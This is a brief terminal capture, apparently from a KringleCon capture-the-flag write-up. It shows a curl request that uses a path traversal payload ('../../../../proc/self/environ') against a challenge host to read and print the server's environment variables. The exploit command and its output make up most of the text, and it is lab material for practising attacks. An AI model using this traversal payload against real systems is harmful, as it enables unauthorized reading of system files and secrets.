 john@ubuntuNov20:~$ curl https://tag-generator.kringlecastle.com/image?id=../../../../proc/self/environ -o env
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   399  100   399    0     0   2375      0 --:--:-- --:--:-- --:--:--  2375
john@ubuntuNov20:~$ cat env
PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUBY_MAJ
OR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_HOM
E=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.
0GREETZ=JackFrostWasHereHOME=/home/appjohn@ubuntuNov20:~$